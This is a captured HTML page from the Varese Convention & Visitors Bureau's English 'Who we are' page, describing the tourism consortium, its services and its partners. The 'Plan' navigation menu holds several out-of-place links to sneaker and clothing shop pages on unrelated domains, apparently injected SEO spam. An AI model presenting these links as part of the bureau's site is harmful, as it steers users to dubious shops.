

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vareseturismo.it/en/varese-convention-visitors-bureau
body_size: 11334
content:
<!doctype html>
<html lang="en">
	<head>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
		<title>Varese Convention & Visitors Bureau | Varese Convention & Visitors Bureau</title>
		<!-- Bootstrap implementation -->
		<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
		<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
		<!--[if lt IE 9]>
		      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
		    <![endif]-->
		<style type="text/css" media="all">
@import url("https://www.vareseturismo.it/modules/system/system.base.css?t6stwx");
@import url("https://www.vareseturismo.it/modules/system/system.messages.css?t6stwx");
</style>
<style type="text/css" media="all">
@import url("https://www.vareseturismo.it/sites/all/modules/date/date_api/date.css?t6stwx");
@import url("https://www.vareseturismo.it/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t6stwx");
@import url("https://www.vareseturismo.it/modules/field/theme/field.css?t6stwx");
@import url("https://www.vareseturismo.it/modules/node/node.css?t6stwx");
@import url("https://www.vareseturismo.it/modules/user/user.css?t6stwx");
@import url("https://www.vareseturismo.it/sites/all/modules/views/css/views.css?t6stwx");
@import url("https://www.vareseturismo.it/sites/all/modules/ckeditor/css/ckeditor.css?t6stwx");
</style>
<style type="text/css" media="all">
@import url("https://www.vareseturismo.it/sites/all/modules/ctools/css/ctools.css?t6stwx");
@import url("https://www.vareseturismo.it/sites/all/modules/rate/rate.css?t6stwx");
@import url("https://www.vareseturismo.it/sites/all/modules/video/css/video.css?t6stwx");
@import url("https://www.vareseturismo.it/modules/locale/locale.css?t6stwx");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" media="all" />
<style type="text/css" media="all">
@import url("https://www.vareseturismo.it/sites/all/themes/avisione/css/custom.css?t6stwx");
@import url("https://www.vareseturismo.it/sites/all/themes/avisione/css/style.css?t6stwx");
@import url("https://www.vareseturismo.it/sites/all/themes/avisione/font/fontello/css/fontello.css?t6stwx");
@import url("https://www.vareseturismo.it/sites/all/themes/avisione/font/fontello/css/animation.css?t6stwx");
@import url("https://www.vareseturismo.it/sites/all/themes/avisione/font/dripicons/webfont.css?t6stwx");
@import url("https://www.vareseturismo.it/sites/all/themes/avisione/font/simple-line-icons/simple-line-icons.css?t6stwx");
@import url("https://www.vareseturismo.it/sites/all/themes/avisione/font/themify-icons/themify-icons.css?t6stwx");
@import url("https://www.vareseturismo.it/sites/all/themes/avisione/font/fontastic/styles.css?t6stwx");
@import url("https://www.vareseturismo.it/sites/all/themes/avisione/css/extralayers.css?t6stwx");
@import url("https://www.vareseturismo.it/sites/all/themes/avisione/rs-plugin/css/settings.css?t6stwx");
@import url("https://www.vareseturismo.it/sites/all/themes/avisione/css/caroufredsel.css?t6stwx");
@import url("https://www.vareseturismo.it/sites/all/themes/avisione/css/animate.css?t6stwx");
@import url("https://www.vareseturismo.it/sites/all/themes/avisione/css/jquery.easy-pie-chart.css?t6stwx");
@import url("https://www.vareseturismo.it/sites/all/themes/avisione/css/HoverEffectIdeas/css/demo.css?t6stwx");
@import url("https://www.vareseturismo.it/sites/all/themes/avisione/css/HoverEffectIdeas/css/set1.css?t6stwx");
@import url("https://www.vareseturismo.it/sites/all/themes/avisione/plugins/lightcase/css/lightcase.css?t6stwx");
@import url("https://www.vareseturismo.it/sites/all/themes/avisione/css/update.css?t6stwx");
</style>
<!--[if IE]><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="dns-prefetch" href="//maps.google.com" />
<link rel="dns-prefetch" href="//fonts.gstatic.com" />
<link rel="dns-prefetch" href="//fonts.googleapis.com" />
<link rel="dns-prefetch" href="//code.jquery.com" />
<link rel="dns-prefetch" href="//stats.g.doubleclick.net" />
<link rel="dns-prefetch" href="//www.google-analytics.com" />
<link rel="shortcut icon" href="https://www.vareseturismo.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Bringing visitors and businesses together The Varese Convention &amp; Visitors Bureau represents around a hundred premier tourism-related companies in the Varese area. It develops and manages tourism, accommodation, business and leisure activities, and promotes the City of Varese and the surrounding province throughout Italy and around the world." />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.vareseturismo.it/en/varese-convention-visitors-bureau" />
<link rel="shortlink" href="https://www.vareseturismo.it/en/node/273" />
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S91JK27WHL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S91JK27WHL');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '683413815924958');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=683413815924958&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->                                                   <script type="text/javascript">
                          var _iub = _iub || [];
                          _iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"enableLgpd":true,"enableUspr":true,"floatingPreferencesButtonDisplay":"bottom-right","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3121216,"whitelabel":false,"cookiePolicyId":77957757,"lang":"en", "banner":{ "acceptButtonCaptionColor":"#0172BC","acceptButtonColor":"#FFFFFF","acceptButtonDisplay":true,"backgroundColor":"#0172BC","closeButtonDisplay":false,"customizeButtonCaptionColor":"#0172BC","customizeButtonColor":"#FFFFFF","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"linksColor":"#FFFFFF","position":"float-top-center","rejectButtonCaptionColor":"#0172BC","rejectButtonColor":"#FFFFFF","rejectButtonDisplay":true,"showPurposesToggles":true }};
                          </script>
                          <script type="text/javascript" src="//cdn.iubenda.com/cs/gpp/stub.js"></script>
                          <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>



                         

	</head>
		<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-273 node-type-page i18n-en bglight"   ><script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '',
      xfbml      : true,
      version    : 'v2.11'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>

		<!-- start preloader -->
		<div id="preloader">
		    <div id="status">&nbsp;</div>
		</div>
		<!-- end preloader -->
		

<!-- Navigation -->
<div ID="navoffset" class="secpage shadow-off bgwhite">
<div class="topbar"><div class="container">	<div id="block-locale-language" class="block block-locale right" ><ul class="language-switcher-locale-url"><li class="it first"><a href="/varese-convention-visitors-bureau" class="language-link" xml:lang="it">IT</a></li>
<li class="en last active"><a href="/en/varese-convention-visitors-bureau" class="language-link active" xml:lang="en">EN</a></li>
</ul></div><div id="block-block-20" class="block block-block right" >  <ul class="top-socials white">
	<li class="left mr10"><a rel="nofollow" href="https://www.facebook.com/VareseTurismo" target="_blank"><i class="ti-facebook"></i></a></li>
	<!-- <li class="left mr10"><a rel="nofollow" href="https://twitter.com/VareseTurismo" target="_blank"><i class="ti-twitter-alt"></i></a></li> -->
	<li class="left mr10"><a rel="nofollow" href="https://www.linkedin.com/in/varese-turismo/" target="_blank"><i class="ti-linkedin"></i></a></li>
	<li class="left mr10"><a rel="nofollow" href="https://www.youtube.com/channel/UCq8s2nGZ11OPB-xHDbTFu8w" target="_blank"><i class="ti-youtube"></i></a></li>
	<li class="left mr10"><a rel="nofollow" href="https://www.instagram.com/vareseturismo" target="_blank"><i class="ti-instagram"></i></a></li>
</ul>
  </div><div id="block-block-21" class="block block-block left top-links white titlefont hidden-xs" >  <ul> <li><a href="/en/user"><span class="ti-lock"></span> Members area</a></li> <li><a href="/en/diventa-socio">Become a member</a></li> </ul>  </div><div id="block-menu-menu-top-menu" class="block block-menu left hidden-xs" ><ul class="menu"><li class="first leaf active-trail"><a href="/en/varese-convention-visitors-bureau" class="active-trail active">Who we are</a></li>
<li class="leaf"><a href="/en/eventi">Events</a></li>
<li class="leaf"><a href="/en/le-offerte">Offers</a></li>
<li class="leaf"><a href="/en/punti-di-interesse">Things to do</a></li>
<li class="leaf"><a href="/en/tour">Itineraries</a></li>
<li class="leaf"><a href="/en/contattaci">Contact us</a></li>
<li class="last leaf"><a href="/en/cerca">Serch</a></li>
</ul></div></div></div>
	<div class="navigation dark">

		<div class="container">
			<div class="logo"><a href="/en"><img src="/sites/all/themes/avisione/images/spacer.png" class="mt5 relative z100" alt="logo"/></a></div>
			<div class="navbar navbar-default" role="navigation">
				<div class="container-fluid relative">

					<button type="button" class="btn left hide-show-button none">
					    <span class="burgerbar"></span>
					    <span class="burgerbar"></span>
					    <span class="burgerbar"></span>
					</button>
					<a href="#" class="closemenu"></a>

					<!-- mobile version drop menu -->
					<div class="navbar-header">
						<button type="button" class="navbar-toggle hamburger" data-toggle="collapse" data-target=".navbar-collapse">
						  <span class="sr-only">Toggle navigation</span>
						  <span class="icon-bar"></span>
						  <span class="icon-bar"></span>
						  <span class="icon-bar"></span>
						</button>
					</div>
												<div class="mainmenu mobanim dark-menu navbar-collapse white collapse offset-0 block block-system block-menu"  ><ul class="nav navbar-nav mobpad"><li class="first leaf level-1"><a href="/en/le-nostre-strutture">Facilities</a></li>
<li class="leaf level-1"><a href="/en/i-nostri-servizi">Services</a></li>
<li class="leaf level-1"><a href="/en/vareseprovince">Varese&amp;Province</a></li>
<li class="expanded dropdown level-1"><a href="/en/experience" class="dropdown-toggle">Plan</a><ul class="dropdown-menu"><li class="keys_words leaf level-2"><a href="https://www.aal.edu.ar/ffebdgrshop/men/verkhniaia-odezhda/zhiletki/131833407-zhiletkaosinnya-zhiletka-zhiletka-nike">nike dunk duck olive garden ohio city cleveland, Жилетка, жилетка nike — цена 2000 грн в каталоге Жилетки ✓ Купить мужские вещи по доступной цене на Шафе, осанка жилетка , Украина #131833407
</a></li><li class="keys_words leaf level-2"><a href="https://www.ietp.com/fr/dfehdjshop">air jordan 6 carmine 2021 release date
</a></li><li class="keys_words leaf level-2"><a href="https://www.ietp.com/fr/dfejbishop/it/p/single-breasted-blazer-adidas-originals-jacket-black-1653035">Black Single - breasted blazer ADIDAS Originals - Adidas Originals a actualis&amp;eacute; une silhouette que les amateurs des playgrounds - IetpShops Italy
</a></li><li class="keys_words leaf level-2"><a href="/baabffvshop">30 years air jordan 8 playoffs an iconic comeback in the og look awaits us in september</a></li><li class="keys_words leaf level-2"><a href="/baabfcwshop">air jordan 4 white pinkct</a></li><li class="keys_words leaf level-2"><a href="/baabejyshop">nike air huarache drift black</a></li><li class="first leaf level-2"><a href="/en/business-experience">Corporate events</a></li>
<li class="last leaf level-2"><a href="/en/leisure-experience">Plan your holiday</a></li>
</ul></li>
<li class="last leaf level-1"><a href="/en/booking">Experience</a></li>
</ul></div>										<!-- shop/search 
					<div class="shopsearch navbar-collapse white collapsee offset-0 relative z1000">
						<ul class="nav navbar-nav navbar-right">
							<li>
								<div class="clearfix"></div>
							</li>
							</?php if ($page['menu_block_cart']){ ?>
							<li class="dropdown basket basket-white">
								<a data-toggle="dropdown" class="dropdown-toggle" href="#"> <i class="ti-bag"></i></a>
								</?php print render($page['menu_block_cart']); ?>
							</li>
							</?php } ?>
							<li class="search"><a href="#" class="srclick flip"><i class="ti-search"></i></a></li>
						</ul>
					</div>-->
					<div class="dots">
						<a href="#" class="opendots">
							<span class="icon-dots"></span>
							<span class="icon-dots"></span>
							<span class="icon-dots"></span>
						</a>
					</div>

				</div>
			</div>
		</div>
	</div>

	<!-- SEARCH -->
	<div class="fwsearch">
		<div class="size30"><span class="escape">Press [ esc ] or close</span><a href="#" class="closesearch">+</a></div>

		<div class="csearch container">
			<div class="search_block">
				            	<i class="ti-search"></i>
        	</div>
		</div>

	</div>
</div>
<!-- End of Navigation -->


		

	 <div class="bgxlight bordertopbottom relative z20 ">

		<!--<div class="container ptb40 cdark">

			<h3 class="text-center titlefont size30 c999"></?php print drupal_get_title(); ?></h3>

			</?php if($breadcrumb): ?>

			<div class="pt10 breadcrumbs">

				</?php print $breadcrumb; ?>
			</div>

			</?php endif; ?>

			<!-- <div class="toparrow"></div>

		</div> -->

	</div>

	





	
	<div class="mtb100">
	
			<div id="block-block-70" class="block block-block text-center title-page-big"  style="text-align:center;padding:250px 0;background-image:url(https://www.vareseturismo.it/sites/default/files/bureau.jpg); background-position:0% 0%;">  <h2>IGNITING EMOTIONS</h2>  </div>
		<div class="container">

				
		
				
			<div class="row">	<div class="block block-system"  ><div id="node-273" class="node node-page clearfix" about="/en/varese-convention-visitors-bureau" typeof="foaf:Document">

  
      <span property="dc:title" content="Varese Convention &amp; Visitors Bureau" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">  <div>
<h1 class="text-center">Bringing visitors and businesses together</h1>

<p>The Varese Convention &amp; Visitors Bureau represents around a hundred premier tourism-related companies in the Varese area. It develops and manages tourism, accommodation, business and leisure activities, and promotes the City of Varese and the surrounding province throughout Italy and around the world.</p>

<p>Guided by the goal of boosting local tourism, the Varese Convention &amp; Visitors Bureau identifies new opportunities in the market, builds economically sustainable quality products, and creates the right promotional initiatives to attract the desired audience. The Bureau’s work ensures that Varese is always seen as a high-profile destination both in Italy and overseas whether people are visiting for business or for pleasure.</p>

<p>Companies, individuals and groups can turn to the VCVB when they want to organise events, find out more about tourism in the Varese area, access services for booking accommodation, and organise trips and guided tours.</p>

<p>The VCVB is here to help local and international businesses alike by offering solutions tailor-made to meet their specific needs and promote Varese as a premium destination with something for everyone.</p>

<p><a class="btn btndarkline2" href="/sites/default/files/vcvb/BROCHURE_ISTITUZIONALE_VA_ENG_web_compressed.pdf" target="_blank">Download our brochure</a></p>
</div>
  </div></div></div>  </div>

  
  
</div>
</div><div class="fb-customerchat"
 page_id="788035447942555"
  minimized="true">
</div></div>
			
		
		</div>

	</div>

	


		<div class="block block-block text-center white servizi"  style="text-align:center;padding:40px 0 60px;background-image:url(https://www.vareseturismo.it/sites/default/files/servizi-bureau.jpg); background-position:0% 0%;">  <div class="container"> <h2>Varese, Land of services</h2>
<div class="row padding40"> <div class="col-md-3 col-xs-6"> <p>Hotel reservations with reduced rates</p> </div> <div class="col-md-3 col-xs-6"> <p>Secretarial services to assist groups and events with accommodation, logistics and organisation</p> </div> <div class="col-md-3 col-xs-6"> <p>Tailor-made offers for events, conferences and meetings</p> </div> <div class="col-md-3 col-xs-6"> <p>Teambuilding and incentives</p> </div> </div> <div class="row padding40"> <div class="col-md-3 col-xs-6"> <p>Post-conference activities (cultural, sports, and food and drink) and gala dinners</p> </div> <div class="col-md-3 col-xs-6"> <p>Private coaches and cars for transfer services</p> </div> <div class="col-md-3 col-xs-6"><!--<i class="size50 lh50 clightwhite icon-star-2"></i>--> <p>Educational tours and inspection visits</p> </div> <div class="col-md-3 col-xs-6"><!--<i class="size50 lh50 clightwhite icon-star-2"></i>--> <p>Organization of tours, trips and all-inclusive packages</p> </div> </div> </div>   </div>


	<div id="section_after_content"><div class="container">	<div id="block-block-110" class="block block-block" >  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=651286958d6558001aed5f3f&amp;product=sop&amp;source=platform" async="async"></script><!-- ShareThis BEGIN -->
<div class="container">
<div><strong>Share</strong></div>

<div class="sharethis-inline-share-buttons"> </div>
</div>
<!-- ShareThis END -->  </div></div></div>




<!-- FOOTER -->

	<div class="partner">	<div id="block-views-509bae08d8618df96abb10e4ef25a60a" class="block block-views container partner-block"  style="text-align:center;padding:25px 0"><div class="container pt10">
			<!-- CarouFredSel 4 -->
	<div class="list_carousel5 responsive">
		<ul id="foo55" class="max6">
			        
          <div class="col-xs-12 col-sm-2"><a href="/en/partner/lago-maggiore-meeting-industry" target="_blank"><img typeof="foaf:Image" src="https://www.vareseturismo.it/sites/default/files/meetingindustry.jpg" width="200" height="100" alt="Lago Maggiore Meeting Industry" /></a></div>            
          <div class="col-xs-12 col-sm-2"><a href="/en/partner/comune-di-varese" target="_blank"><img typeof="foaf:Image" src="https://www.vareseturismo.it/sites/default/files/comunevarese.jpg" width="200" height="100" alt="" /></a></div>            
          <div class="col-xs-12 col-sm-2"><a href="/en/partner/sport-commission" target="_blank"><img typeof="foaf:Image" src="https://www.vareseturismo.it/sites/default/files/Logo_VSC%20nuovo.jpg" width="999" height="668" alt="" /></a></div>            
          <div class="col-xs-12 col-sm-2"><a href="/en/partner/provincia-di-varese" target="_blank"><img typeof="foaf:Image" src="https://www.vareseturismo.it/sites/default/files/provinciavarese.jpg" width="200" height="100" alt="Provincia di Varese" /></a></div>            
          <div class="col-xs-12 col-sm-2"><a href="/en/partner/camera-di-commercio-di-varese" target="_blank"><img typeof="foaf:Image" src="https://www.vareseturismo.it/sites/default/files/logo_cdc-768x158_0.png" width="200" height="100" alt="" /></a></div>            
          <div class="col-xs-12 col-sm-2"><a href="/en/partner/coldiretti-varese" target="_blank"><img typeof="foaf:Image" src="https://www.vareseturismo.it/sites/default/files/coldiretti.jpg" width="200" height="100" alt="" /></a></div>            
          <div class="col-xs-12 col-sm-2"><a href="/en/partner/federalberghi-varese" target="_blank"><img typeof="foaf:Image" src="https://www.vareseturismo.it/sites/default/files/federalberghi.jpg" width="200" height="100" alt="" /></a></div>            
          <div class="col-xs-12 col-sm-2"><a href="/en/partner/uniascom-varese" target="_blank"><img typeof="foaf:Image" src="https://www.vareseturismo.it/sites/default/files/uniascom.jpg" width="200" height="100" alt="" /></a></div>            
          <div class="col-xs-12 col-sm-2"><a href="/en/partner/cycling-lago-maggiore" target="_blank"><img typeof="foaf:Image" src="https://www.vareseturismo.it/sites/default/files/InBiciLagoMaggiore.jpg" width="200" height="100" alt="" /></a></div>            
          <div class="col-xs-12 col-sm-2"><a href="/en/partner/pallacanestro-varese" target="_blank"><img typeof="foaf:Image" src="https://www.vareseturismo.it/sites/default/files/pallacanestrovarese.jpg" width="200" height="100" alt="" /></a></div>            
          <div class="col-xs-12 col-sm-2"><a href="/en/partner/varese-academy-basketball" target="_blank"><img typeof="foaf:Image" src="https://www.vareseturismo.it/sites/default/files/eurolega%2Bpiccolo.jpg" width="100" height="79" alt="" /></a></div>            
          <div class="col-xs-12 col-sm-2"><a href="/en/partner/insubriparks" target="_blank"><img typeof="foaf:Image" src="https://www.vareseturismo.it/sites/default/files/Logo%20IP%20compatto-colore.%20pi%C3%B9%20piccolo333.jpg" width="100" height="71" alt="" /></a></div>            
          <div class="col-xs-12 col-sm-2"><a href="/en/partner/canottieri-luino" target="_blank"><img typeof="foaf:Image" src="https://www.vareseturismo.it/sites/default/files/logo%20canottieri%C3%B9_0.png" width="80" height="80" alt="" /></a></div>            
          <div class="col-xs-12 col-sm-2"><a href="/en/partner/varese-rowing-club" target="_blank"><img typeof="foaf:Image" src="https://www.vareseturismo.it/sites/default/files/logo%20canottieri%20varese.png" width="100" height="100" alt="" /></a></div>            
          <div class="col-xs-12 col-sm-2"><a href="/en/partner/consorzio-qualit%C3%A0-miele-varesino" target="_blank"><img typeof="foaf:Image" src="https://www.vareseturismo.it/sites/default/files/logo%20miele_0.jpg" width="100" height="100" alt="Consorzio Qualità Miele Varesino" /></a></div>            
          <div class="col-xs-12 col-sm-2"><a href="/en/node/3713" target="_blank"><img typeof="foaf:Image" src="https://www.vareseturismo.it/sites/default/files/logo_vini_varesini_0.jpg" width="100" height="100" alt="" /></a></div>            
          <div class="col-xs-12 col-sm-2"><a href="/en/node/4420" target="_blank"><img typeof="foaf:Image" src="https://www.vareseturismo.it/sites/default/files/La%20Signoria%20Vostra%20%C3%A8%20invitata%20all%E2%80%99inaugurazione%20dell%E2%80%99Infopoint%20Varese%20Marted%C3%AC%202%20dicembre%20ore%2017.00%20Seguir%C3%A0%20piccola%20degustazione%20di%20prodotti%20locali_1.png" width="1061" height="769" alt="" /></a></div>    		</ul>
		<div class="clearfix"></div>
	</div>
	<!-- End of CarouFredSel 4 -->
	</div>


</div></div>

	<div id="footer" class="footer">
				<div class="container ptb50 cwhite">
			<div class="row">
					<div class="block block-block col-md-3 col-xs-12 col-sm-6" >  <p><img class="img-responsive" src="/sites/default/files/logo-footer_0.png" /><span class="ti-location-pin mr10"></span>Varese</p>

<p><span class="ti-email mr10"></span> <a href="mailto:info@vareseturismo.it">info@vareseturismo.it</a></p>

<p><span class="ti-mobile mr10"></span> Tel +39 379 1348981</p>
  </div><div class="block block-menu col-md-3 col-xs-12 col-sm-6" ><h5 class="uppercase bold pb20 cwhite titlefont">Discover Varese</h5><ul class="menu"><li class="first leaf"><a href="/en/vareseprovince">Varese &amp; the Province</a></li>
<li class="leaf"><a href="/en/experience">Experience</a></li>
<li class="leaf"><a href="/en/eventi">Events</a></li>
<li class="leaf"><a href="/en/le-offerte">Offers</a></li>
<li class="leaf"><a href="/en/punti-di-interesse">Things to do</a></li>
<li class="leaf active-trail"><a href="/en/varese-convention-visitors-bureau" class="active-trail active">Who we are</a></li>
<li class="last leaf"><a href="/en/user">Members area</a></li>
</ul></div><div class="block block-block col-md-3 col-xs-12 col-sm-6" ><h5 class="uppercase bold pb20 cwhite titlefont">Social channel</h5>  <ul>
	<li><a rel="nofollow" href="https://www.facebook.com/VareseTurismo" target="_blank">Facebook</a></li>
	<!--<li><a rel="nofollow" href="https://twitter.com/VareseTurismo" target="_blank">Twitter</a></li>-->
	<li><a rel="nofollow" href="https://www.linkedin.com/in/varese-turismo/" target="_blank">Linkedin</a></li>
	<li><a rel="nofollow" href="https://www.instagram.com/vareseturismo/" target="_blank">Instagram</a></li>
	<li><a rel="nofollow" href="https://www.youtube.com/channel/UCq8s2nGZ11OPB-xHDbTFu8w" target="_blank">Youtube</a></li>
</ul>
  </div><div class="block block-block col-md-3 col-xs-12 col-sm-6" ><h5 class="uppercase bold pb20 cwhite titlefont">Request information</h5>  <p>Receive quotes, information and assistance for planning your perfect event or trip.</p> <p><a class="btn btnwhiteline" href="/en/contattaci">Contact us</a></p>   </div>			</div>
		</div>
				<div class="clearfix"></div>
<div class="footer-white">
		<div class="container ptb10 cwhite">
						<div class="col-xs-12 col-sm-6">	<div id="block-block-89" class="block block-block text-left photocredits" >  <p>Photocredits: Archivio fotografico della Provincia di Varese-Settore Marketing Territoriale e Identità Culturale-servizi foto a cura di SIAF-CNA VARESE - Archivio Fotografico Comune di Varese - Davide Morello Photography</p>
  </div></div>
									<div class="col-xs-12 col-sm-6">	<div class="right block block-block text-right photocredits"  >  <p>Consorzio turistico della provincia di Varese | Via Carrobbio, 2 - 21100 Varese<br />
P. I. 0279970012 | <a href="/en/processing-personal-data" target="_blank">Privacy policy</a> | <a rel="nofollow" href="http://www.unique.it" target="_blank">Powered by Unique - Go Phygital</a></p>  </div></div>
					</div>
		</div>
	</div>
<!-- End of Footer -->


<p id="back-top"><a href="#top"><span class="ti-angle-up"></span></a></p>

<div class="newsletter-ani">
	<div class="circle-obj"></div>
	<div class="circle-obj2"><span class="ti-check"></span></div>
	<div class="circle-obj3 opensans xslim">Subscribed</div>
</div>
<input type="hidden" value="/sites/all/themes/avisione" id="path-theme" />		<script type="text/javascript" src="//code.jquery.com/jquery-1.10.2.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://www.vareseturismo.it/sites/default/files/advagg_js/js__1YIht1y1Jlm9D0PyxEuhS3DlWdYAlEsNpsFDOaUsfRw__ZnC7278ZsqBG-1FOUqflDl8B3Y1kLiAWXAIkoLrHbYg__xcVagXtAsgEbAl3V92XHpqD2ogNTkCIX05ZZBnAaRnA.js"></script>
<script type="text/javascript" src="https://www.vareseturismo.it/sites/default/files/advagg_js/js__PkHUvkECDj3x0W0W7EckZB1zxeSvsiI82flvfGkAe7o__HS5PLZziBbDWBhMYSXcytLW4fg1rYj3Gt4L3B7V-KeY__xcVagXtAsgEbAl3V92XHpqD2ogNTkCIX05ZZBnAaRnA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create", "UA-70681696-29", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://www.vareseturismo.it/sites/default/files/advagg_js/js__bq7HqJGbgtI-EvXC8ky5gYbLH2EqMmUtqF-t9RRGasA__sxNI2eDjIVl9oJoYmRlDt-uwwRoHWRNEnXjy4LZkv-Q__xcVagXtAsgEbAl3V92XHpqD2ogNTkCIX05ZZBnAaRnA.js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?sensor=false"></script>
<script type="text/javascript" src="https://www.vareseturismo.it/sites/default/files/advagg_js/js__AoPFgu9hoQfX3hsltNSSgHuAUMnBXQT5JdiRrjeXAD8__6_inkORMYKIrJpkcrJVf9J7uLAMKYpWPCgg2YZWz2uw__xcVagXtAsgEbAl3V92XHpqD2ogNTkCIX05ZZBnAaRnA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
